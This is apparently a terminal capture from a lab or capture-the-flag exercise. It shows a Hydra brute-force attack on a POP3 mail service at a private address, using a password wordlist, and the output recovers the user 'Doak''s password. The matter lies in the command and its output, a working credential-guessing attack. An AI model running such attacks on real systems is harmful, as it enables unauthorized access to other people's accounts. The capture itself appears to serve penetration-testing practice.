 (root㉿pinginglab)-[/home/pinginglab]
└─# hydra -l Doak -P /usr/share/wordlists/fasttrack.txt 192.168.128.140 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-28 15:19:23
[INFO] several providers have implemented cracking protection, check with a small wordlist
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries
[DATA] attacking pop3://192.168.128.140:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.128.140 login: Doak password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-28 15:21:40